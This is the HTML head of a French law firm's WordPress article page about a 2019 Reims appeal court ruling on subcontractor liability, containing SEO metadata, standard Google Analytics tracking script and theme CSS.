

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/
body_size: 20932
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage - Hourcabie Avocats</title>
<link rel="canonical" href="https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage - Hourcabie Avocats" />
<meta property="og:description" content="La Cour d’appel de Reims a rappelé, à la faveur d’un arrêt rendu le 12 février 2019, que le sous-traitant, tenu par principe d’une obligation de résultat, peut s’exonérer de sa responsabilité en se prévalant d’une cause étrangère..." />
<meta property="og:url" content="https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2019-03-01T08:20:53+00:00" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/#article","isPartOf":{"@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage","datePublished":"2019-03-01T08:20:53+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/"},"wordCount":446,"articleSection":["Actualités du Cabinet"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/","url":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/","name":"Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"datePublished":"2019-03-01T08:20:53+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"breadcrumb":{"@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/"]}]},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fpar-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fpar-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
